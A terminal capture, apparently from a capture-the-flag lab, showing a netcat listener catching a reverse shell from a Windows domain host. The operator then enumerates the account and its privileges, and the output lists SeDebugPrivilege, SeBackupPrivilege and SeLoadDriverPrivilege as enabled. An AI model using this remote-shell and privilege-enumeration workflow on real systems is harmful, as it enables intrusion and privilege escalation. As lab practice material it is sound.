 ┌──(root💀matrix)-[~]
└─# rlwrap nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.11.72.31] from (UNKNOWN) [10.10.208.94] 49822
Microsoft Windows [Version 10.0.17763.1158]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
windcorp\fire$
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled